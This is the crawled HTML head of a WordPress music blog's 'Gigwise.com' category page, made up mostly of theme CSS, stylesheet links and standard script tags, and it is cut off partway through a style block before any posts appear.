

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/gigwise-com/
body_size: 20767
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Gigwise.com &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Gigwise.com Category Feed" href="https://www.dovesmusicblog.com/category/gigwise-com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
